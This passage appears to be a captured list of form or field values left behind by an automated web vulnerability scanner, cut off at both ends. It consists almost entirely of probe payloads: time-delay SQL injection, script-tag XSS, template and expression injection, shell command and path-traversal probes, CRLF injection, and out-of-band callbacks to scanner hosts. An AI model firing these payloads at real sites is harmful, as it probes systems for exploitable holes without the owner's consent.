GPNXxULx","response.write(9975597*9460253)","1n5UExk3","PageView\"||sleep(27*1000)*rjqljn||\"","PageView'||sleep(27*1000)*xcwgje||'","PageView\"&&sleep(27*1000)*dtphoq&&\"","PageView'&&sleep(27*1000)*yzdtis&&'","PageView9487310","'\"()&\u0025\u003Czzz>\u003CScRiPt >Us9X(9664)\u003C\/ScRiPt>","ydblkj^","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Us9X(9267)\u003C\/ScRiPt>","expr 9000127612 - 962196","hitonvkuqjtsh.bxss.me","PageView&n999113=v989985","ZHExZzc0alM=","${9999830+9999341}","YcvcSIDW: sarm81Rr","cbORhePC","\"+response.write(9086189*9528370)+\"","'+response.write(9086189*9528370)+'","response.write(9086189*9528370)","PageView\"||sleep(27*1000)*dqpdxj||\"","PageView'||sleep(27*1000)*arxgez||'","expr 9000892461 - 956739","PageView\"&&sleep(27*1000)*ogsdxs&&\"","PageView'&&sleep(27*1000)*mejdwd&&'","PageView9165881","'\"()&\u0025\u003Czzz>\u003CScRiPt >OjBp(9551)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >OjBp(9516)\u003C\/ScRiPt>","hitxrwxartnnb.bxss.me","PageView&n939605=v991332","ZGlyQUxyWHM=","\"+response.write(9600310*9934091)+\"","'+response.write(9600310*9934091)+'","response.write(9600310*9934091)","${9999770+10000020}","HN8A6YAE: OoXCYc50","mdfoavCj","\u0040\u0040Rw1uS","PageViewD6xUQfHq'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*pgsjhq||\"","PageView'||sleep(27*1000)*kwlwvq||'","PageView\"&&sleep(27*1000)*kwmihb&&\"","gundvw","expr 9000873463 - 952531","PageView'&&sleep(27*1000)*vsxibz&&'","PageView9561574","'\"()&\u0025\u003Czzz>\u003CScRiPt >GJOr(9835)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GJOr(9741)\u003C\/ScRiPt>","hitmnurjjrbso.bxss.me","'+response.write(9565111*9434893)+'","\"+response.write(9565111*9434893)+\"","response.write(9565111*9434893)","PageView&n995859=v990955","ZOc0S7Yf: 97P71ksz","tty3LFIt","${9999155+9999584}","bkxaYzBFZVM=","PageViewa9c4ba011dPageView","a94b52db31","\u0040www.facebook.com.rrr.bms.cmk6tstk.dns.b2z.team","\/\\www.facebook.com.rrr.bms.cmk6tstk.dns.b2z.team","\\www.facebook.com.rrr.bms.cmk6tstk.dns.b2z.team","\/www.facebook.com.rrr.bms.cmk6tstk.dns.b2z.team\/?","\\\u0040www.facebook.com.rrr.bms.cmk6tstk.dns.b2z.team\/","\ufffd\"\ufffd'\ufffd\"\ufffd' xid=1>\u003Cbms>","\ufffd\\' xid=1>\u003Cbms>","SIM Card Dealc554fa65dbSIM Card Deal","PageView9187424","'\"()&\u0025\u003Czzz>\u003CScRiPt >5El1(9481)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5El1(9734)\u003C\/ScRiPt>","\u0040\u004068p0M","PageViewN62esCW2'; waitfor delay '0:0:15' --","PageView9694956","'\"()&\u0025\u003Czzz>\u003CScRiPt >BxxO(9883)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BxxO(9234)\u003C\/ScRiPt>","PageView9751575","H36v3g7Z","\u0040\u0040iYzWa","PageViewHjLKeR0B'; waitfor delay '0:0:15' --","\u0040\u0040y4kFK","PageViewBUNEZC1l'; waitfor delay '0:0:15' --","PageView9105509","\u0040\u00409sfuW","'\"()&\u0025\u003Czzz>\u003CScRiPt >jHoV(9605)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jHoV(9772)\u003C\/ScRiPt>","PageView1QmwNr2w'; waitfor delay '0:0:15' --","\u0040\u00400lpax","PageView9731000","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Xfym(9446)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Xfym(9786)\u003C\/ScRiPt>","PageViewj9mRWRtb'; waitfor delay '0:0:15' --","PageView9477869","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nHJZ(9137)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >nHJZ(9372)\u003C\/ScRiPt>","PageView9889463","'\"()&\u0025\u003Czzz>\u003CScRiPt >9yeD(9750)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9yeD(9054)\u003C\/ScRiPt>","PageView9976115","'\"()&\u0025\u003Czzz>\u003CScRiPt >BbaO(9859)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BbaO(9256)\u003C\/ScRiPt>","${9999088+9999623}","response.write(9012229*9616067)","0VP3PLrS: 7SXDtT8v","'+response.write(9012229*9616067)+'","\"+response.write(9012229*9616067)+\"","mPeWmek7","\u0040\u0040MGJH2","PageView9413732","'\"()&\u0025\u003Czzz>\u003CScRiPt >CQ08(9732)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CQ08(9028)\u003C\/ScRiPt>","hitqornlqyqja.bxss.me","PageViewZeErkVzs'; waitfor delay '0:0:15' --","PageView'||sleep(27*1000)*qlhann||'","PageView\"||sleep(27*1000)*pmgrwi||\"","PageView\"&&sleep(27*1000)*sbwvjl&&\"","PageView'&&sleep(27*1000)*bslthw&&'","expr 9000157108 - 980066","PageView&n951861=v967458","MnJKbU4yeDg=","${10000399+9999681}","\"+response.write(9103571*9995612)+\"","WZscNaTD: kWT7Erqw","'+response.write(9103571*9995612)+'","FCvMKSuA","response.write(9103571*9995612)","PageView\"||sleep(27*1000)*prnitj||\"","PageView'||sleep(27*1000)*jkmpwl||'","PageView\"&&sleep(27*1000)*gvglpk&&\"","PageView9808172","PageView'&&sleep(27*1000)*hgfwci&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3oIc(9455)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >3oIc(9345)\u003C\/ScRiPt>","expr 9000188718 - 959665","hitwxxtpvpjob.bxss.me","PageView&n938176=v990027","${10000320+9999550}","UHBqNHRuU0w=","md6BCNMd: z3oYZHHX","DylVllqE","\"+response.write(9539474*9921136)+\"","'+response.write(9539474*9921136)+'","response.write(9539474*9921136)","\u0040\u004042VaJ","PageView9IjmwaHq'; waitfor delay '0:0:15' --","\u0040\u00401yyEf","PageViewVsbQV2q6'; waitfor delay '0:0:15' --","\u0040\u0040HsGD4","PageViewV6gNYlOO'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*npplnm||\"","PageView'||sleep(27*1000)*zojxgs||'","PageView\"&&sleep(27*1000)*gqucpt&&\"","PageView9383431","PageView'&&sleep(27*1000)*iofyql&&'","'\"()&\u0025\u003Czzz>\u003CScRiPt >fy1a(9823)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fy1a(9513)\u003C\/ScRiPt>","klteyj","expr 9000294672 - 952769","hitkjehslxdfh.bxss.me","PageView&n983297=v951185","WmhqQnhibkQ=","${10000334+9999922}","8fdhlSja: MFkm5ifi","T80P79vN","'+response.write(9766866*9235093)+'","PageView\"||sleep(27*1000)*ktvutj||\"","\"+response.write(9766866*9235093)+\"","PageView'||sleep(27*1000)*izznjp||'","response.write(9766866*9235093)","PageView\"&&sleep(27*1000)*eggxyi&&\"","PageView'&&sleep(27*1000)*fbinfz&&'","xebmwn^","PageView9101161","'\"()&\u0025\u003Czzz>\u003CScRiPt >sptC(9799)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >sptC(9180)\u003C\/ScRiPt>","expr 9000748613 - 935739","'\"()&\u0025\u003Czzz>\u003CScRiPt >D7DX(9464)\u003C\/ScRiPt>","hitqadcutocrc.bxss.me","PageView&n932494=v977275","VWN2M2V3S1k=","${10000456+9999174}","dRKoylc3: DNEW0o5z","\"+response.write(9399440*9997884)+\"","m8lbIVBx","response.write(9399440*9997884)","'+response.write(9399440*9997884)+'","PageView9831005","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >D7DX(9156)\u003C\/ScRiPt>","hitbisqwsogbc.bxss.me","expr 9000383479 - 970310","PageView\"||sleep(27*1000)*tnlthp||\"","PageView'||sleep(27*1000)*dzqdfa||'","PageView\"&&sleep(27*1000)*rfzlyj&&\"","PageView'&&sleep(27*1000)*hahpxu&&'","jsaieh^","\"+response.write(9319825*9915188)+\"","'+response.write(9319825*9915188)+'","PageView&n912849=v940002","response.write(9319825*9915188)","\u0040\u0040LsJ0N","F5Vckomd: zJahMv0w","UmdLREhpUmM=","${9999157+10000163}","goZM4YD7","PageViewwxIA56QI'; waitfor delay '0:0:15' --","\u0040\u0040O3D3v","\u0040\u0040aRdFB","PageView9qwDY8nS'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*rcvliu||\"","PageView'||sleep(27*1000)*toznbd||'","expr 9000459461 - 929901","PageView\"&&sleep(27*1000)*uuqoyn&&\"","PageView'&&sleep(27*1000)*iehvco&&'","rluavd^","PageView9780883","'\"()&\u0025\u003Czzz>\u003CScRiPt >jq4R(9130)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jq4R(9718)\u003C\/ScRiPt>","hitwttmcjumfn.bxss.me","\"+response.write(9691089*9717855)+\"","'+response.write(9691089*9717855)+'","PageView&n969327=v925559","response.write(9691089*9717855)","\u0040\u0040SkzF3","PageViewRMOn5OT2'; waitfor delay '0:0:15' --","uage4b6D: LlwWfQMu","KisxdIjO","Z1NqS0FiVlE=","${9999561+9999871}","PageView4ALdhB5F'; waitfor delay '0:0:15' --","a43e3a8d14","\u0040\u0040yTIba","PageView9188976","'\"()&\u0025\u003Czzz>\u003CScRiPt >nKj2(9637)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nKj2(9878)\u003C\/ScRiPt>","PageViewH4QhQt1b'; waitfor delay '0:0:15' --","PageView9767192","'\"()&\u0025\u003Czzz>\u003CScRiPt >Gp41(9551)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Gp41(9006)\u003C\/ScRiPt>","PageView9453245","'\"()&\u0025\u003Czzz>\u003CScRiPt >Xe5z(9031)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Xe5z(9462)\u003C\/ScRiPt>","PageView9864749","'\"()&\u0025\u003Czzz>\u003CScRiPt >NoZr(9356)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NoZr(9461)\u003C\/ScRiPt>","1eIfb85CO","PageView9721658","'\"()&\u0025\u003Czzz>\u003CScRiPt >I277(9586)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >I277(9934)\u003C\/ScRiPt>","1AcuStartnuviq'\"AcuEnd","hitazocmhozns.bxss.me","AcuStart.vqxcn.AcuEnd","PageView\"||sleep(27*1000)*lllgxv||\"","PageView'||sleep(27*1000)*qqevif||'","PageView\"&&sleep(27*1000)*khjbzz&&\"","PageView'&&sleep(27*1000)*ejeobc&&'","nglwmp","ACUSTARTolwxyh","1414322\/..\/..\/xxx\\..\\..\\622934","AcuStartlrrfzAcuEnd","PageView&n937751=v906656","${9999980+9999605}","AcuStartqndjo${}AcuEnd","ZlVUZVBhU2s=","file:\/\/\/950579\/474573","1950579\/..\/..\/xxx\\..\\..\\474573","095573'\"^|;\u003C>024332","afuwasbjxd\u00250d\u00250aACUSTART:ACUEND","kDcTa8N0: wEcbDI4d","DneA8r8S","\u0040\u0040lDil1","\"+response.write(9273344*9597891)+\"","1AcuStart571828 275690AcuEnd","'+response.write(9273344*9597891)+'","-1 or AcuStart741333=273032AcuEnd","response.write(9273344*9597891)","1AcuStart286216'\"497090AcuEnd","PageViewqUIOCQyH'; waitfor delay '0:0:15' --","-1 or AcuStart253215=746103AcuEnd","1AcuStart514092 271714AcuEnd","1AcuStart590956'\"985944AcuEnd","PageView9915972","'\"()&\u0025\u003Czzz>\u003CScRiPt >VBcE(9918)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VBcE(9825)\u003C\/ScRiPt>","1AcuStartrvrdb'\"AcuEnd","hitfjjvrggfno.bxss.me","AcuStart.engbp.AcuEnd","PageView\"||sleep(27*1000)*cfuwyz||\"","PageView'||sleep(27*1000)*fkclqt||'","PageView\"&&sleep(27*1000)*zawgap&&\"","PageView'&&sleep(27*1000)*oiussw&&'","file:\/\/\/062108\/394358","ACUSTARTinuiau","1062108\/..\/..\/xxx\\..\\..\\394358","837498'\"^|;\u003C>670026","1936132\/..\/..\/xxx\\..\\..\\400089","AcuStarttjqdwAcuEnd","PageView&n980546=v948796","${10000230+10000073}","U3lxenB4cFI=","AcuStartpsmjp${}AcuEnd","yybnrpnsoj\u00250d\u00250aACUSTART:ACUEND","Zb6z67vU: A0zvYPcK","S1zYzRk8","\"+response.write(9480658*9937581)+\"","'+response.write(9480658*9937581)+'","response.write(9480658*9937581)","\u0040\u0040LyjcT","1AcuStart632716 001486AcuEnd","-1 or AcuStart496982=859669AcuEnd","1AcuStart388861'\"241497AcuEnd","PageViewGnoBtLiQ'; waitfor delay '0:0:15' --","1AcuStart908396 705613AcuEnd","-1 or AcuStart248051=347410AcuEnd","1AcuStart382524'\"013485AcuEnd","PageView9100906","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6anj(9086)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >6anj(9359)\u003C\/ScRiPt>","1AcuStartwxibv'\"AcuEnd","hitdwntdrcefa.bxss.me","AcuStart.rlovb.AcuEnd","PageView\"||sleep(27*1000)*kadcxo||\"","PageView'||sleep(27*1000)*yabddo||'","PageView\"&&sleep(27*1000)*miyszs&&\"","PageView'&&sleep(27*1000)*qsmldc&&'","ACUSTARTqiyojk","\u0040\u0040XnMeH","1AcuStart620741 529203AcuEnd","-1 or AcuStart573804=136070AcuEnd","1448282\/..\/..\/xxx\\..\\..\\079346","1AcuStart294641'\"638746AcuEnd","file:\/\/\/802503\/975292","1802503\/..\/..\/xxx\\..\\..\\975292","PageViewPJmXYFxZ'; waitfor delay '0:0:15' --","AcuStartenwuzAcuEnd","PageView&n997830=v992578","djllSE1wWkM=","171935'\"^|;\u003C>616452","${9999881+9999151}","AcuStartzopsc${}AcuEnd","1AcuStart330780 723359AcuEnd","-1 or AcuStart926835=748861AcuEnd","1AcuStart893892'\"962177AcuEnd","udnzozyuot\u00250d\u00250aACUSTART:ACUEND","dSahJaDn: IM4U5El1","OqfQEVoL","\"+response.write(9265606*9662596)+\"","'+response.write(9265606*9662596)+'","response.write(9265606*9662596)","PageView9962220","'\"()&\u0025\u003Czzz>\u003CScRiPt >h8S7(9665)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >h8S7(9820)\u003C\/ScRiPt>","1AcuStarttbdkd'\"AcuEnd","hitjwkzfilyrl.bxss.me","AcuStart.wnzkl.AcuEnd","PageView\"||sleep(27*1000)*udphzz||\"","PageView'||sleep(27*1000)*dqowfm||'","PageView\"&&sleep(27*1000)*dqkeun&&\"","PageView'&&sleep(27*1000)*benwoq&&'","fqxmui","ACUSTARTmseoka","\u0040\u00407l2at","1AcuStart242209 012621AcuEnd","-1 or AcuStart928465=598074AcuEnd","1AcuStart616230'\"675915AcuEnd","1328554\/..\/..\/xxx\\..\\..\\554806","PageViewFhjSnMPF'; waitfor delay '0:0:15' --","AcuStartfpxzvAcuEnd","PageView&n953754=v967766","file:\/\/\/916422\/522957","1916422\/..\/..\/xxx\\..\\..\\522957","1AcuStart042147 038517AcuEnd","ZDl4RWlFMlk=","-1 or AcuStart187936=451502AcuEnd","1AcuStart872219'\"869788AcuEnd","892978'\"^|;\u003C>199280","${10000224+10000152}","AcuStartaourd${}AcuEnd","eaakuzxrho\u00250d\u00250aACUSTART:ACUEND","vyoKfJqO: iqcMGqiY","zM48Og6O","\"+response.write(9048877*9793901)+\"","'+response.write(9048877*9793901)+'","response.write(9048877*9793901)","PageView9736346","'\"()&\u0025\u003Czzz>\u003CScRiPt >eefV(9456)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >eefV(9715)\u003C\/ScRiPt>","1AcuStartxpmis'\"AcuEnd","hitesmbnqzppm.bxss.me","\u0040\u0040YsuOA","-1 or AcuStart383219=384277AcuEnd","1AcuStart103433 319729AcuEnd","1AcuStart270730'\"220562AcuEnd","AcuStart.mqcai.AcuEnd","PageView2AaqvD5I'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*wbgxsq||\"","PageView'||sleep(27*1000)*ledxiy||'","PageView\"&&sleep(27*1000)*yyhqct&&\"","PageView'&&sleep(27*1000)*qycxdq&&'","kpxcmq^","1AcuStart064404 650121AcuEnd","-1 or AcuStart989240=903934AcuEnd","ACUSTARTfxnivd","1AcuStart787566'\"223073AcuEnd","1558538\/..\/..\/xxx\\..\\..\\280494","AcuStartpcxgzAcuEnd","026369'\"^|;\u003C>197001","file:\/\/\/119132\/797583","PageView&n969219=v930771","1119132\/..\/..\/xxx\\..\\..\\797583","R1Fta3o3SmE=","${9999697+9999791}","AcuStartzkxhc${}AcuEnd","anmhirauwv\u00250d\u00250aACUSTART:ACUEND","5N7vztkh: ztQl4UJJ","qTrF7SgM","\"+response.write(9188396*9938741)+\"","'+response.write(9188396*9938741)+'","response.write(9188396*9938741)","PageView9152673","1AcuStarteeguw'\"AcuEnd","'\"()&\u0025\u003Czzz>\u003CScRiPt >PeEh(9166)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PeEh(9791)\u003C\/ScRiPt>","\u0040\u0040VuoBF","1AcuStart551538 366298AcuEnd","-1 or AcuStart206257=820820AcuEnd","1AcuStart213589'\"555145AcuEnd","hithrgaetjnbm.bxss.me","PageViewS43pCOGA'; waitfor delay '0:0:15' --","AcuStart.ftlpt.AcuEnd","1AcuStart895799 388064AcuEnd","-1 or AcuStart755308=996479AcuEnd","1AcuStart972986'\"384794AcuEnd","PageView\"||sleep(27*1000)*hsaowz||\"","PageView'||sleep(27*1000)*dplkyt||'","PageView\"&&sleep(27*1000)*zfzpid&&\"","PageView'&&sleep(27*1000)*utmnpi&&'","vyvjlv","ACUSTARTkjllhk","file:\/\/\/676750\/732760","1676750\/..\/..\/xxx\\..\\..\\732760","1797709\/..\/..\/xxx\\..\\..\\096871","520859'\"^|;\u003C>688378","PageView&n949814=v997666","AcuStartovgjxAcuEnd","c2h4cVZ2ano=","${10000381+10000299}","AcuStartzskwt${}AcuEnd","CKnyIgdp: 4ed2HVri","iuadjjyffb\u00250d\u00250aACUSTART:ACUEND","rJfvM7u3","1AcuStartaxglv'\"AcuEnd","\"+response.write(9594488*9553979)+\"","'+response.write(9594488*9553979)+'","response.write(9594488*9553979)","PageView9514814","'\"()&\u0025\u003Czzz>\u003CScRiPt >B8R6(9061)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >B8R6(9019)\u003C\/ScRiPt>","hitiqhntpybvj.bxss.me","AcuStart.vubcd.AcuEnd","\u0040\u0040lMtI9","1AcuStart795315 109084AcuEnd","-1 or AcuStart282163=877234AcuEnd","1AcuStart148977'\"444648AcuEnd","PageViewY9ubHSfS'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*pmsbnc||\"","PageView'||sleep(27*1000)*gldagv||'","PageView\"&&sleep(27*1000)*kyyupa&&\"","PageView'&&sleep(27*1000)*eirzrl&&'","idcgbm^","ACUSTARTlsnwjn","1AcuStart074326 769215AcuEnd","-1 or AcuStart167740=012446AcuEnd","1AcuStart137184'\"788175AcuEnd","1879342\/..\/..\/xxx\\..\\..\\618701","441417'\"^|;\u003C>071994","file:\/\/\/415567\/605016","1415567\/..\/..\/xxx\\..\\..\\605016","AcuStartgukmqAcuEnd","PageView&n948152=v900346","NXJDaG1HOXE=","${9999329+10000184}","AcuStartmkwse${}AcuEnd","qitsouokie\u00250d\u00250aACUSTART:ACUEND","NzNfDRV6: 7FcED5VX","4fcx71XL","\"+response.write(9677584*9213890)+\"","'+response.write(9677584*9213890)+'","response.write(9677584*9213890)","PageView9907398","'\"()&\u0025\u003Czzz>\u003CScRiPt >rNRj(9736)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rNRj(9849)\u003C\/ScRiPt>","1AcuStartbjezw'\"AcuEnd","hitrnthjwaoso.bxss.me","AcuStart.ktndc.AcuEnd","PageView\"||sleep(27*1000)*aikdkq||\"","PageView'||sleep(27*1000)*kmxcee||'","PageView\"&&sleep(27*1000)*lsjrnq&&\"","PageView'&&sleep(27*1000)*mhpgat&&'","ACUSTARTnphnep","file:\/\/\/309210\/341736","1309210\/..\/..\/xxx\\..\\..\\341736","1297959\/..\/..\/xxx\\..\\..\\383571","623366'\"^|;\u003C>851448","${10000472+10000498}","AcuStartehkxxAcuEnd","PageView&n909545=v990984","AcuStartlumlh${}AcuEnd","dWlRTkVDT3A=","\u0040\u0040gihmc","1AcuStart468486 533187AcuEnd","-1 or AcuStart424804=301091AcuEnd","1AcuStart243224'\"766161AcuEnd","ghvezmepna\u00250d\u00250aACUSTART:ACUEND","xSjGhRy4: bAhcLBO9","oPYXfft2","PageViewo1qnTGGT'; waitfor delay '0:0:15' --","\"+response.write(9924482*9185279)+\"","'+response.write(9924482*9185279)+'","response.write(9924482*9185279)","1AcuStart215844 032324AcuEnd","-1 or AcuStart249887=913960AcuEnd","1AcuStart671401'\"218071AcuEnd","PageView9190911","'\"()&\u0025\u003Czzz>\u003CScRiPt >0ZMC(9339)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0ZMC(9601)\u003C\/ScRiPt>","1AcuStarthfinz'\"AcuEnd","hitnuuvjbfyvy.bxss.me","AcuStart.glwxb.AcuEnd","PageView\"||sleep(27*1000)*pawnfx||\"","PageView'||sleep(27*1000)*fnnifv||'","PageView\"&&sleep(27*1000)*ngbgor&&\"","PageView'&&sleep(27*1000)*odspyf&&'","shovkl^","ACUSTARTtcjadx","1561458\/..\/..\/xxx\\..\\..\\496973","AcuStartoasovAcuEnd","file:\/\/\/435707\/180025","PageView&n985668=v907120","1435707\/..\/..\/xxx\\..\\..\\180025","${9999954+9999252}","enBHbnJTNmE=","AcuStartmldns${}AcuEnd","\u0040\u00400aKdl","1AcuStart802679 293045AcuEnd","-1 or AcuStart280947=072441AcuEnd","1AcuStart178217'\"832607AcuEnd","PageViewKNQgFaZO'; waitfor delay '0:0:15' --","531430'\"^|;\u003C>530721","1AcuStart561851 272842AcuEnd","-1 or AcuStart027928=827119AcuEnd","1AcuStart814236'\"145971AcuEnd","crvwinthgc\u00250d\u00250aACUSTART:ACUEND","U7AjajCa: bDA5mgLO","8x3ovyVJ","\"+response.write(9953061*9017593)+\"","'+response.write(9953061*9017593)+'","response.write(9953061*9017593)","PageView9349915","'\"()&\u0025\u003Czzz>\u003CScRiPt >Zc9H(9371)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Zc9H(9383)\u003C\/ScRiPt>","1AcuStartqyepu'\"AcuEnd","hitqjjngbaneq.bxss.me","AcuStart.tvhqc.AcuEnd","PageView\"||sleep(27*1000)*iecguv||\"","PageView'||sleep(27*1000)*rmmdka||'","PageView\"&&sleep(27*1000)*byieiw&&\"","PageView'&&sleep(27*1000)*bchzed&&'","ACUSTARTplgxhr","1956397\/..\/..\/xxx\\..\\..\\118298","AcuStartflrubAcuEnd","PageView&n995501=v960161","TWlTdUx3akY=","${10000238+9999517}","AcuStartqlucg${}AcuEnd","file:\/\/\/707800\/672519","1707800\/..\/..\/xxx\\..\\..\\672519","936291'\"^|;\u003C>622142","deruqmwjpz\u00250d\u00250aACUSTART:ACUEND","\u0040\u0040cUs55","-1 or AcuStart383845=192604AcuEnd","1AcuStart386334 470677AcuEnd","1AcuStart526238'\"181712AcuEnd","TNog4HKo: SPqgdaJC","V4BD1WRS","PageView5TIQTfkG'; waitfor delay '0:0:15' --","1AcuStart105732 476269AcuEnd","-1 or AcuStart296314=094925AcuEnd","1AcuStart662953'\"521591AcuEnd","\"+response.write(9365498*9655898)+\"","'+response.write(9365498*9655898)+'","response.write(9365498*9655898)","1tg3zIzIO","\u0040\u0040Z6KVc","PageView2lT8pDIB'; waitfor delay '0:0:15' --","\u0040\u0040j6ff1","PageView72hXSXXf'; waitfor delay '0:0:15' --","\u0040\u0040UoFsM","PageViewjV1OfrGw'; waitfor delay '0:0:15' --","PageView9005627","'\"()&\u0025\u003Czzz>\u003CScRiPt >De5D(9686)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >De5D(9909)\u003C\/ScRiPt>","${9999238+9999081}","C62GZEe1: 6pdK8krb","E1evcoKQ","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >q4vi(9777)\u003C\/ScRiPt>","PageView9458530","'\"()&\u0025\u003Czzz>\u003CScRiPt >q4vi(9760)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Y2iH(9242)\u003C\/ScRiPt>","${10000433+9999786}","91aMBkbS: XHA09pWz","6jXRm8G4","PageView9883196","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Y2iH(9302)\u003C\/ScRiPt>","${9999010+9999236}","xovteblc","R9fIArCf: VklCZMaY","\u0040\u0040dhl06","PageViewlksFz3xQ'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >SIgf(9062)\u003C\/ScRiPt>","PageView9982437","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SIgf(9491)\u003C\/ScRiPt>","${9999882+10000423}","Q2fbGnz5: RxEkVdpI","XHPss99B","pOEqk5d8","PageView9629898","'\"()&\u0025\u003Czzz>\u003CScRiPt >lued(9631)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lued(9869)\u003C\/ScRiPt>","\u0040\u0040z17E8","${9999888+9999435}","\u0040\u0040We7It","cp5Kp6ko: ecguhM4w","FtRR95F8","PageViewALbps5ri'; waitfor delay '0:0:15' --","PageView0zMmvxrO'; waitfor delay '0:0:15' --","PageView9630572","'\"()&\u0025\u003Czzz>\u003CScRiPt >EMSe(9283)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EMSe(9669)\u003C\/ScRiPt>","E79SxSQ5: hhcFeG1f","Rk55zGh8","${9999493+10000435}","\u0040\u0040Gfi6T","PageViewbUNaSAfx'; waitfor delay '0:0:15' --","PageView9136844","'\"()&\u0025\u003Czzz>\u003CScRiPt >97br(9641)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >97br(9966)\u003C\/ScRiPt>","${9999911+9999840}","PageView9558676","'\"()&\u0025\u003Czzz>\u003CScRiPt >HyDl(9877)\u003C\/ScRiPt>","rwP3BlL2: TdPGXCgi","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HyDl(9794)\u003C\/ScRiPt>","bThObAcD","cTktbTKt: z0IdC70R","${9999707+10000163}","XP3Nq75z","PageView9480122","'\"()&\u0025\u003Czzz>\u003CScRiPt >prO5(9734)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >prO5(9389)\u003C\/ScRiPt>","IBXIjmrn: YOeyNxnG","NyvP3AvG","${10000333+9999279}","PageView9647441","'\"()&\u0025\u003Czzz>\u003CScRiPt >4uSl(9712)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4uSl(9654)\u003C\/ScRiPt>","${10000306+10000451}","xMkpyQe1: TjgR7jpq","P18d1A4J","PageView9874427","'\"()&\u0025\u003Czzz>\u003CScRiPt >z6yw(9142)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >z6yw(9012)\u003C\/ScRiPt>","${10000475+9999741}","mkN2bmHw: JMQLfmO1","Efe7BvxD","xXgYEpbs","PageView9570834","'\"()&\u0025\u003Czzz>\u003CScRiPt >Tv20(9575)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Tv20(9615)\u003C\/ScRiPt>","PageView9483389","'\"()&\u0025\u003Czzz>\u003CScRiPt >uFuN(9609)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uFuN(9649)\u003C\/ScRiPt>","PageView9879464","'\"()&\u0025\u003Czzz>\u003CScRiPt >fj94(9261)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fj94(9384)\u003C\/ScRiPt>","PageView9402170","'\"()&\u0025\u003Czzz>\u003CScRiPt >8vbP(9400)\u003C\/ScRiPt>","PageView9307767","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8vbP(9780)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >CbAv(9493)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CbAv(9260)\u003C\/ScRiPt>","PageView9610753","'\"()&\u0025\u003Czzz>\u003CScRiPt >bdZk(9713)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >bdZk(9209)\u003C\/ScRiPt>","PageView9798699","'\"()&\u0025\u003Czzz>\u003CScRiPt >mDM0(9461)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 